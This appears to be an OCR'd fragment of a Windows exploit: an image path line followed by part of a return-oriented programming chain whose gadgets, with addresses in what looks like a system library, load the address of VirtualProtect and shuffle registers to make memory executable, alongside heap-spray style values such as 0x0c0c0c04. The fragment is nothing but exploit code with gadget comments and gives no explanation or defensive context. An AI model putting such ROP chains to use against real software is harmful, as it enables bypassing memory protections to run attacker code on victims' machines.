
0x77C21891, # POP ESI # RETN
0x0c0c0c04, # ESI
0x77c4e392, # POP EAX # RETN
0x77c11120, # <- *&VirtualProtect()
0x77c2e493, # MOV EAX,DWORD PTR DS:[EAX] #
POP EBP # RETN
junk,
0x77c2dd6c, # XCHG EAX,ESI # ADD [EAX], AL #
RETN